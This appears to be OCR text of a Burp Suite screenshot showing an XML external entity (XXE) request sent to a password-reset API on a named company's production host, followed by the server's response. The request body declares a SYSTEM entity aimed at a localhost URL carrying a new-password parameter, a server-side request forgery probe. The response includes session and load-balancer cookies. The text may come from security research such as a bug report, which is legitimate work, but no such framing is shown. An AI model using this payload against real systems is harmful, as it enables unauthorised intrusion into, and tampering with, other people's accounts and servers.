 Burp Suite Community Edition v2.1.01 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://securefile.costco.com ?
Request
Raw Params Headers Hex XML
POST /api/v1.0/myself/resetPassword HTTP/1.1
Host: securefile.costco.com
Referer: localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Content-Length: 236
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE resetPassword [
<!ENTITY ssrf SYSTEM "http://localhost/SOMETHING_I_WISH_I_KNEW_EXISTED?NEW_PASSWORD=1337" >
]>
<resetPassword>
<email>&ssrf;</email>
</resetPassword>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: SecureTransport 5.2.1 (build: 1755)
Features: CHPWD;RTCK;STCK;ASC;DNDISP
Accept-Ranges: bytes
X-Frame-Options: SAMEORIGIN
Set-Cookie: FDX=1k29ny8kxhuhla0bbu2472nbj;Path=/;Secure
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: no-cache
Cache-Control: no-cache
Cache-Control: no-store
Expires: 0
Content-Encoding: UTF-8
Set-Cookie:
BIGipServerpool_adhoc_ftp_securefile=851486912.0.0000;
path=/; Httponly; Secure
? < + > Type a search term 0 matches
Done 456 bytes | 228 millis